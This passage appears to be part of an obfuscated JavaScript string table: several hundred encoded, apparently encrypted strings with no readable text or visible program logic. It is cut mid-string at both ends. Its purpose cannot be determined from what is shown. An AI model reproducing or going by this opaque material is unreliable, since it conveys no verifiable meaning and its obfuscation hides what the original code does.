C3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6M